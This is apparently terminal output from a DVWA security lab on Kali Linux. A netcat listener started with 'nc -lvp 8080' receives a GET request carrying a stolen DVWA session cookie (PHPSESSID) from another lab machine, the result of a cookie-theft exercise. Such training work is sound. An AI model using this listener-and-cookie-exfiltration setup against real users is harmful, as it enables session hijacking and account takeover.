 [sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvp 8080
listening on [any] 8080 ...
192.168.26.135: inverse host lookup failed: Unknown host
connect to [192.168.26.136] from (UNKNOWN) [192.168.26.135] 49182
GET /DVWA?output=security=low;%20PHPSESSID=vpsujrpof6mggd1e5ijg0o5o23 HTTP/1.1
Host: 192.168.26.136:8080